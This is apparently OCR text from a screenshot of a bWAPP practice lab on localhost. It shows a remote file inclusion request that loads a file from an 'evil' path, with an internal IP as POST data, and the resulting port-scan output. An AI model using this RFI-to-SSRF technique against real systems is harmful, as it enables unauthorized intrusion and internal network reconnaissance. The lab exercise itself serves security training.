 bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-1.txt&action=go
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-1.txt&action=go
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=169.254.7.41
bWAPP - Missing Functional Leve...
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK